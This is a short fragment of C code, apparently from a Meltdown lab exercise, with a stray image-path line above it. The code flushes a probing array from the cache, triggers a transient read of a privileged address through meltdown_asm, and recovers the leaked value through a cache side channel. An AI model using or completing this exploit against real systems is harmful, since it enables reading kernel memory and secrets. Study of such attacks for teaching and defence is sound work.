 // Flush the probing array
for (j = 0; j < 256; j++)
_mm_clflush(&array[j * 4096 + DELTA]);
if (sigsetjmp(jbuf, 1) == 0)
{
meltdown_asm(addr + l);
}
reloadSideChannelImproved();